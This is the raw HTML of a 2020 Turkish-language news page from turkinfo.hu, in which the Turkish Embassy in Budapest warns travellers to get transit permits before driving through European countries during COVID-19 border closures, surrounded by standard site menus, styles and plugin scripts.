            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haberler</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-75886" class="post-75886 post type-post status-publish format-standard has-post-thumbnail category-haberler tag-koronavirus tag-macaristan tag-ulkeler tag-virus" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-18T08:42:08+02:00" >18. May 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="440" height="330" src="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg" alt="" class="wp-image-75888" srcset="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg 440w, https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7-300x225.jpg 300w, https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7-80x60.jpg 80w, https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7-265x198.jpg 265w" sizes="(max-width: 440px) 100vw, 440px" /></figure></div>



<p>Almanya, Avusturya ve Macaristan’dan da sınırların karayolu trafiğine açılmasına yönelik çalışmalar devam ediyor. Ülkeler önümüzdeki haftalarda sınırların açılmasına yönelik karar verecek.&nbsp;SılaYolu üzerindeki bazı ülkeler sınırları tranzit geçişlere tam olarak açmasalarda seyahat izin belgesi ile geçişlere izin vermeye başladılar.</p>



<p>T.C Macaristan Budapeşte Büyükelçiliği konuyla ilgili önemli açıklamalarda bulundu. Açıklamada vatandaşların zorunlu olmadıkça yola çıkmamaları mücbir sebebler var ise sıla yolu güzergahı üzerinden bulunan ülkelerden geçiş izni alarak seyahat etmeleri hatırlatıldı. </p>



<a href="https://kilimgazetesi.de/haber/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin-29829.html?fbclid=IwAR1GaP9gQKQuqO4kAe5lm84ySBnULnhLYQe5fN5A-s_xmALwFlhxk1Wb56c" target="_blank" rel="noopener noreferrer"> Devamı </a></p>

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/koronavirus/">koronavírus</a></li><li><a href="https://turkinfo.hu/tag/macaristan/">Macaristan</a></li><li><a href="https://turkinfo.hu/tag/ulkeler/">ülkeler</a></li><li><a href="https://turkinfo.hu/tag/virus/">vírus</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/rekasi-ica/">Fırtına</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fırtına"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/rekasi-ica/"></span><meta itemprop="datePublished" content="2020-05-18T08:42:08+02:00"><meta itemprop="dateModified" content="2020-05-18T08:42:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg"><meta itemprop="width" content="440"><meta itemprop="height" content="330"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":75886,"live_filter_cur_post_author":"27","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "1439";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "480";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan turizmde rekor kırdı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan turizmde rekor kırdı" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan turizmde rekor kırdı">Macaristan turizmde rekor kırdı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697a7309a1280
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
